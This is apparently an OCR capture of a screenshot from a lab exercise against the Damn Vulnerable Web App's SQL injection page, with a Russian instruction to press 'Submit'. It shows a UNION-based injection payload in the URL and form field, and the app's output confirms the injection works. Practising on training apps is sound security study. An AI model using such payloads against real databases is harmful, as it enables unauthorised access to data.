 с. Нажмите "Submit"
Damn Vulnerable Web App (DV
192.168.0.105/dvwa/vulnerabilities/sqli/?id='union+select+1%2C2+%23&Submit=Submit#
Mail Яндекс VK Youtube Учёба КиноПоиск Gamer-Info Drive Программирование ChatGPT
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: SQL Injection
User ID:
'union select 1,2 # Submit
ID: 'union select 1,2 #
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html